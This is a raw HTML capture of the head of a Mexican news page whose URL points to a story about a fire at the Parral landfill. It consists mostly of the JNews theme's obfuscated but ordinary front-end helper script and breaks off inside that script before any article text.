

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/
body_size: 134264
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="es"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="es"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="es"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://elpapelerito.com.mx/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script> <script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var 